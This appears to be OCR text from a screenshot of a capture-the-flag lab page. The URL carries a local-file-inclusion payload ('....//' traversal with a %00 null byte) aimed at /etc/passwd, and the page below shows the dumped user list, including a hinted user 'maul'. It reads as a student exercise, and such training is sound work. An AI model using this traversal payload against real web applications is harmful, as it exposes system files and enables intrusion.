 Not secure ctf.noctralupra.space:10302/?page=....//....//....//etc/passwd%00
Apps prak_tks cysec_studs Classroom All Bookmarks
TechCorp Solutions Home About Services Team Contact
root:x:0:0:root:/root:/bin/sh bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin apache:x:100:101:apache:/var/www:/sbin/nologin maul:x:1000:1000:ada sesuatu di sini:/home/maul:/bin/bash